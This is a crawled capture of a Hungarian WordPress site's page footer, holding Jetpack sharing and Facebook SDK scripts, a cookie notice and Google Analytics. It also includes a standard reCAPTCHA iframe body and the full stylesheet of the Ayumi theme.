<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RBs1K4wAo4BAMNjwaR7atA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769528784945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jokaja.hu/wp-content/themes/ayumi/style.css
body_size: 13863
content:
/*  
Theme Name: Ayumi
Theme URI: http://www.jauhari.net/themes/ayumi
Description: Ayumi Theme is clean layout that build with 3 Columns Layout. And this Theme I dedicated to Ayumi Hamasaki. Visit <a href="http://www.jauhari.net/themes/ayumi">Theme page</a> for more info The CSS, XHTML and design is released under a GPL:http://www.opensource.org/licenses/gpl-license.php
Version: 2.0
Author: Nurudin Jauhari
Author URI: http://www.jauhari.net/
Tags: three-columns,fixed-width, green,custom-header

	This theme was designed and built by Nurudin Jauhari,
	whose blog you will find at http://www.jauhari.net/themes/ayumi
	Crafted on 19 July 2007
	Last Edit: 16 December 2008 12.00  +7 GMT

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Social Style 
********************* */

html
{
	height: 100%;
	margin-bottom: 0.1em;
}
*
{
	margin: 0;
	padding: 0;
}
img
{
	border: 0;
}
p
{
	line-height: 1.6em;
	margin: 0.7em 0;
}
dl
{
	margin: 1em 0;
}
dt
{
	font-weight: bold;
}
dd
{
	margin: 0.5em;
	padding: 0;
}
img.alignright, img.right
{
	float: right;
	margin: 10px 0 0 10px;
}
img.alignleft, img.left
{
	float: left;
	margin: 0 10px 0 0;
}
hr
{
	display: none;
}
body
{
	background: #fff;
	color: #333;
        font: 8pt "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; 
/*	font: 74%/1.6em "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; */
	/*font: 72%/1.6em verdana, tahoma, arial, sans-serif; */
	margin: 0;
	padding: 0;
	text-align: center;
}
a
{
	text-decoration: none;
        padding: 0;
        margin: 0;
        border: 0;
}
a:link, a:visited
{
	color: #666;
}
a:hover, a:active
{
}
h1, h2, h3, h4, h5, h6
{
	font-family: Arial, Verdana, Serif;
}

/* Tartalomjegyzék
******************** */
.gap h2 /* tartalomjegyzek-kategoria-cim */
{
        color: #C20F0F;
        font-size: 12pt;
		padding-top: 10px;
}
.gap h3 /* tartalomjegyzek-kategoria-leiras */
{
        color: #C20F0F;
        font-size: 10pt;
        border-bottom: 1px solid #3AC52C;
}
.tartalomjegyzek-oldal-cime
{
        font-size: 14pt;
		padding: 0px;
}
.tartalomjegyzek-alcsoport-container
{
		padding-left: 20px;
}
a:link.tartalomjegyzek-ugras, a:visited.tartalomjegyzek-ugras
{
        color: #C20F0F;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-ugras-2, a:visited.tartalomjegyzek-ugras-2
{
	color:#2E9B22;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-vissza, a:visited.tartalomjegyzek-vissza
{
	color:#2E9B22;
	font-weight: bold;
}

/* Flash banner a fogynékhoz
**************************** */
#flashContent { width:100%; height:100%; }

/* Etc
******************** */
br.clear {
	clear: both;
}

/* Design 
******************** */
#top {
	background: url(images/bg/bg-g-top.gif) 0 100% repeat-x;
	margin-bottom: 10px;
}
#page {
	text-align: left;
	width: 950px;
	border-top: none;
	margin: 0 auto;
}
#headr {
	width: 950px;
	height: 120px;
	margin: 0 auto 5px; 
	position: relative;
	text-align: right;
	padding-top: 20px; 
}
#logo h1 {
/* 	margin: 1px 0 0; */
	font-size: 32pt;
        line-height: 32pt;
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}
#logo h1 a {
	color: #2E9B22;
	}
#logo h1 a:hover {
	color: #ECECEC;
	}
#logo .description {
/*	color: #34b027; */
	font-size: 16pt;
	font-weight: bold;
/*	margin-top: 1px; */
	margin-bottom: 30px; 
	text-align: right;
}
#logo .description a {
	color: #34b027;
	}
#logo .description a:hover {
	color: #ECECEC;
	}

#logo {
	position: absolute;
	right: 35px;
	bottom: 0;
}#top-rss {
	position: absolute;
	right: 0;
	top: 0;
}
#top-img {
	width: 930px;
	margin: 20px auto;
	background: #F7FFFF;
	height: 90px;
	border: 10px solid #BBC5C6;
	display: none;
}
#headr #top-menu {
	position: absolute;
	left: 0;
	bottom: 0;
}
/* Menu
********** */
ul#menuv {
	list-style: none;
	margin: 0;
	padding: 0;
	font-family: "Trebuchet MS", Arial, verdana, tahoma, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
}
ul#menuv li {
	float: left;
	margin-right: 4px;
}
ul#menuv li a {
	padding: 3px 10px;
	display: block;
	color: #2E9B22;
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
}
ul#menuv li a:hover {
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
/*        background: #498EB8; */
	color: #fff;
}
ul#menuv li.current_page_item a {
/*	background: #fff;*/
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
	color: #2E9B22;
	font-weight: bold;
}

#content-wrap {
	float: left;
	width: 100%;
        margin-top: 5px;
}

#content {

	margin: 0 468px 0 0;
}
.post {
	margin-bottom: 25px;
}
.post2 {
}

.side {
	width: 440px;
        margin-top: 10px;
	margin-left: -458px;
	float: left;
}
.side1 {
	width: 220px;
	float: left;
	color: #333;
	margin-left: -0px;
	color: #498EB8;
}
.side2 {
	color: #498EB8;
	width: 220px;
	float: left;
	color: #333;
}
#content .gap {
	margin: 0 15px 0 0; 
}
.side1 .gap {
}
.side2 .gap  {
	margin: 0 0 0 10px; 
}
#out-foot {
	width: 100%;
	float: left;
}

#footer {
	margin: 0 auto 0;
	width: 950px;
  	background: url(images/bg-gradient.gif) 0 bottom repeat-x;  
	font-size: 1em;
	text-align: left;
	position: relative;
}
#footer a {
	color: #666;
	text-decoration: underline
}
#footer a:hover {
	color: #333;
	text-decoration: none;
}
	#footer {
		padding-top: 5px;
	}
	#footer p.right {
		position: absolute;
		right: 0;
		text-align: right;
		top: 0;
	}

/* Starting Sidebar
******************** */
.side1  ul, .side2  ul, .side ul{
	list-style: none;
}
.about a:link, .about a:visited {
	background: #D7F7D4;
	color: #498EB8;
	padding: 0 2px;
}
.about a:hover {
	background: #34B027;
	color: #D7F7D4;
	padding: 0 2px;
}
.linkcat, .widget, .boxy, .side .categories, .widget-sortable {
	padding: 10px;
	border: 1px solid #3AC52C;
	background: url(images/bg-gradient.gif) 0 bottom repeat-x;
}
.adbox {
	padding: 2px 0;
	list-style: none;
        text-align: center;
	color: #C20F0F;
}
.side1  ul li ul li, .side2  ul li ul li {
	padding: 2px 0;
	margin-left: 15px;
	list-style: square;
	color: #C20F0F;
}
.side1  ul li ul li ul li{
	border: none;
}
.side1  ul.children, .side2  ul.children{
	margin-left: 0;
}
.boxy, .side1 .categories, .side2 .categories, .widget, .side1 .linkcat, .side2 .linkcat, .about, .widget-sortable  {
	margin-bottom: 10px;
}
.side2 .boxy, .side2 .linkcat {
}
.side1 h2, .side2 h2{
	font: bold 1.4em "Trebuchet MS", Trebuchet, Verdana, Arial, sans-serif;
	color: #C20F0F;
	margin-bottom: 10px;
	background: #F7D4D4 url(images/bg/bg-g-h2.gif) 0 0 repeat-x;
	padding: 3px 5px;
}
.side1 ul li ul li a:link, .side1 ul li ul li a:visited,.side2 ul li ul li a:link, .side2 ul li ul li a:visited{
	color: #2E9B22; 
}

.side1 ul li ul li  a:hover,.side2 ul li ul li  a:hover{
	color: #fff;
        background: #2E9B22
}
.side1 ul li ul li.current_page_item a,.side1 ul li ul li.current-cat a, .side2 ul li ul li.current-cat a  {
	color: #FFC757;
	font-weight: bold;
}

.feed {
  margin-left: 3px;
  padding: 0 0 0 19px;
  background: url("../wp-includes/images/feed-icon-14x14.png") no-repeat 0 50%;
} 

/* --Calendar-- 
***************** */
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}


/* Starting Search
************************ */
input#s {
	width: 435px;
	padding: 10px 5px 10px 25px;
	margin: 0 0 5px;
	background: #fff url(images/ico/zoom1.png) 5px 10px no-repeat;
	border: 1px solid #3AC52C;
	color: #2E9B22;
	font-size: 1.3em;
}
	

input#s:hover {
	border: 1px solid #F78787;

}
input#s:focus {
	background: #fff url(images/ico/zoom.png) 5px 10px no-repeat;
	color: #C20F0F;
	border: 1px solid #F7D4D4;
}

input#searchsubmit
{
	margin: 0;B
}

/*Starting  Typography
********************* */

h2.pagetitle {
	text-align: left;
	font: 1.5em Arial, verdana;
        border-bottom: solid 1px #3AC52C; 
}

.post h2 {
	font: bold 1.7em Arial, "Trebuchet MS", Verdana, sans-serif;	
	color: #C20F0F;
	border: none;
}
.post h2 a:link, .post h2 a:visited {
	color: #2E9B22; 
	padding: 0 5px;
}
.post h2 a:hover {	
	color: #fff; 
/*	background: #2E9B22; */
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x; 
}
.post a:hover {
}

.date {
/*	font-size: 50%; */
        font-size: 7pt;
	color: #498EB8;
}
p.meta {
	font-size: 100%;
	color: #4D7E8F;
}	
p.meta2 {
	text-align: right;
	font-size: 100%;
	color: #498EB8; 
	border-top: 2px solid #D4EAF7;
	padding: 5px 0 0 0;
}
/* p.meta2:hover {
	border-top: 2px solid #D7F7D4;
} */
p.meta a:link, p.meta a:visited, p.meta2 a:link, p.meta2 a:visited {
	color: #2E9B22;
	padding: 2px 4px;
}
p.meta a:hover,p.meta2 a:hover {
	color: #fff; 
	background: #2E9B22; 
}
.post ul.postspermonth{
	list-style:none;
	padding: 0;
	margin: 0;
}
/*
.entry p a:link, .entry p a:visited {
	border-bottom: 1px solid #4D71A5;
	color: #4D71A5;
} */
	.entry a:link, .entry a:visited {
/*		color: #2E9B22; */
		color: #228B22; 
		padding: 0 2px;
	}
	.entry a:hover {
		background: #2E9B22; 
		color: #fff;
		padding: 0 2px;
	}	

.post ul {
	margin-left: 35px;
}
.post ol {
	margin-left: 40px;
}
.post p a:hover {
	border: none;
}
.categr, .monthr {
	margin-bottom: 20px;
}
.categr h2, .monthr h2{
	border-bottom: 1px solid #ccc;
}

.rss {
	background: url(images/feed-icon-10x10.png) left center no-repeat;
	padding-left: 12px;
}
.tags {
	margin-bottom: 10px;
	font-weight: bold;
}
	.tags a {
		font-weight: normal;
	}


/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding:6px 0 4px 4px;
        border-color: white; 
        border-style: solid; 
        border-width: 0 0 5px 5px; 
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */

/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */



/* Comment Etc
********************* */
.navigation 
{
	margin-top: 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.navigation a
{
	color: #666;
}
.navigation .alignleft
{
	float: left;
	width: 50%;
}
.navigation .alignright
{
	float: right;
	text-align: right;
	width: 50%;
}



.ileft {
	float: left;
	margin-right: 5px;
}
#avatr {
	border: 1px solid #3AC52C; 
}
p.stats {
	color: #999;
	font-size: .8em;
	border: 1px solid #ccc;
	border-left: none;
	border-right: none;
}
blockquote
{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #666;
	margin: 1em;
	padding: 0 0 10px 50px;
}
#content .commentsfeedr
{
	background: url(images/ico/feed.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
#content .trackbackr
{
	background: url(images/ico/arrow_refresh.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
input.textbox, textarea, textarea, input#url, input#email, input#author
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #ccc 1px solid;
	font: 1em Verdana, Arial, Serif;
	padding: 2px;
}
input.textbox:focus, textarea:focus
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #999 1px solid;
}
#submit {
	background: #2E9B22;
	color: #fff;
	padding: 3px 5px;
	border: #227118 solid 2px;
	border-top: 2px solid #34B027;
	border-left: 2px solid #34B027;
}
#submit:focus, #submit:hover {
	background: #227118;
	color: #fff;
	border: #000 solid 2px;
	border-top: 2px solid #2E9B22;
	border-left: 2px solid #2E9B22;
}

.trackbacklist {
	margin-left: 20px;
}
.commentlist .children {
	margin-left: 30px;
}


.comment
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
	list-style: none;
	margin: 0;
	padding: 1em 0.5em;
}
.alt
{
	background: #f9f9f9;
}
.MyAvatars
{
	border: 1px solid #ccc;
	border-bottom: 1px solid #999;
	border-right: 1px solid #999;
	float: right;
	margin-left: 5px;
	margin-right: 10px;
	padding: 3px;
}

h3#respond, h3#comments {
	font: bold 1.3em "Trebuchet MS", Verdana, Arial, sans-serif;
	color: #2E9B22;
	text-transform: uppercase;
}

#comment {
	width: 98%;
}

fieldset {
	border: none;
}
textarea#cp_message {
	width: 100%;
}


pre {
	width: 95%;
	overflow:auto;
	font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
	color: #921A14;
	max-height: 350px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #921A14;
	padding: 5px;
	background: #F7D5D4;
}

code {
font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
color: #921A14;
padding: 2px;
}

.avatar {
	float: right;
	margin-left: 10px;
}


/* Change Log *** 
1.0	: Public Releaed
1.1	: Fixed Sidebar and Footer Issue
1.2	: Fix Comments and Background Overlap
1.3	: Fix Categories archives, margin post and Support for WordPress 2.3
1.5	: Fix Problem Page and Better Effect and WordPress 2.5 Compatible and add Favicon
1.6 : Custom Header
1.7 : Gravatar and Caption Support
1.8 : Fix 404 Error Page
2.0 : WordPress 2.7 Threaded Comment Support, Switch License to GPL Licence
*** */